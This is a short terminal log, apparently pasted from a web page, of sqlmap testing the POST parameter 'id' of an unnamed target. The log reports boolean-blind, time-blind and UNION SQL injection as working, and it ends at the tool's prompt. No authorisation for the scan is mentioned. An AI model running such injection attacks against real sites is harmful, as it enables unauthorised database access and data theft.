 [root@Hacker~]# Sqlmap sqlmap.py -r "C:\Users\DELL\Documents\333.txt" -p id --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:26:37
[22:26:37] [INFO] parsing HTTP request from 'C:\Users\DELL\Documents\333.txt'
[22:26:37] [INFO] testing connection to the target url
[22:26:37] [INFO] heuristics detected web page charset 'utf-8'
[22:26:37] [INFO] testing if the url is stable, wait a few seconds
[22:26:38] [INFO] url is stable
[22:26:38] [WARNING] reflective value(s) found and filtering out
[22:26:38] [WARNING] heuristic test shows that POST parameter 'id' might not be injectable
[22:26:38] [INFO] testing for SQL injection on POST parameter 'id'
[22:26:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:26:40] [INFO] POST parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="70")
[22:26:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:26:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:26:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[22:26:41] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:26:41] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:26:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:26:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:26:41] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:26:51] [INFO] POST parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[22:26:51] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:26:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential injection technique found
[22:26:51] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION qu
ery injection technique test
[22:26:52] [INFO] target url appears to have 4 columns in query
[22:26:52] [INFO] POST parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y